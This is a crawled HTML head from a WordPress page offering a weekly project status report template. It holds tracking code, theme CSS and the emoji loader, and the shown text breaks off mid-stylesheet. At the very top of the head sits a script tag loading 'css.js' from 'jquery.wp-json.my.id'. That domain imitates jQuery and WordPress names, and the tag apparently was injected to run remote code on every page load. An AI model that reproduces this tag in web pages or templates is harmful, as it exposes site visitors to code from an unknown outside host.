

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint/
body_size: 11895
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free Project Report Templates | Smartsheet within Weekly Project Status Report Template Powerpoint &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 